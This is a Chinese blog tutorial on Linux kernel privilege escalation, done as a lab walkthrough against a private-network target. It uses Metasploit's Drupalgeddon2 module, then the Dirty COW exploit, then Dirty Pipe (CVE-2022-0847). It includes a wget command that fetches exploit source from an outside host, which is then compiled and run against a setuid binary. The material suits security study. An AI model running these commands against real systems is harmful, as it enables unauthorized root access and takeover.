热门标签

热门文章

- 1whoosh全文检索_whoosh全文检索阈值范围

- 2CSS设置滚动样式, 鼠标离开时滚动条隐藏_css 获取焦点显示滚动条,失去焦点隐藏滚动条

- 3阿秀朋友先后折戟腾讯、字节、快手、网易、滴滴、深信服后,终于成功上岸了...

- 4【PyCharm安装和配置(超详细版本教程),可分享!!!】

- 53D-STMN论文阅读_tgnn

- 6mysql 查看表结构数据 语句_查看表结构的sql语句

- 7python数据分析实战12_python数据分析实战---用户行为分析

- 8机器学习——降维算法PCA和SVD(sklearn)

- 9VirtualBox中的Mac系统的使用心得_mac的virtualbox怎么设置

- 10Windows11系统Windows.UI.FileExplorer.dll文件丢失问题

当前位置: article > 正文

Linux提权--内核漏洞--web用户提权(脏牛)&本地提权(脏管道)_linux脏牛,内核漏洞提权e

作者:秋刀鱼在做梦 | 2024-07-24 03:03:42

赞

踩

linux脏牛,内核漏洞提权e

免责声明:本文仅做技术交流与学习...

目录

Linux-内核漏洞Web用户提权-探针&利用-脏牛dcow

---上传信息搜集的文件,查找漏洞,利用漏洞,继续上传EXP.

Linux-内核漏洞本地用户提权-探针&利用-DirtyPipe(CVE-2022-0847)

Linux-内核漏洞Web用户提权-探针&利用-脏牛dcow

nmap扫描目标IP及端口

nmap 192.168.46.0/24

nmap -p -65535 192.168.46.144

导入脚本,进行探针

(linux-exploit-suggester--->获取信息...)等等

通过MSF发现目标机器存在脏牛漏洞

- search drupal

-

- use exploit/unix/webapp/drupal_drupalgeddon2

-

- set rhost 192.168.46.144

-

- set rport 1898

-

- run

-

- ---上线





---上传信息搜集的文件,查找漏洞,利用漏洞,继续上传EXP.

- upload /root/dcow.cpp/tmp/dcow.cpp

-

- g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil

--密码改了,再用xshell连一下就行了.

Linux-内核漏洞本地用户提权-探针&利用-DirtyPipe(CVE-2022-0847)

前提:

5.8<=Linux kernel<5.16.11/5.15.25/5.10.102

探针:

les.sh

traitor-amd64

beroot.py

--探针出来,找EXP.

利用EXP:

wget https://haxx.in/files/dirtypipez.c

gcc -o dirtypipez dirtypipez.c

./dirtypipez /usr/bin/su #任何具体suid权限的文件均可

id

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/秋刀鱼在做梦/article/detail/872662

推荐阅读

相关标签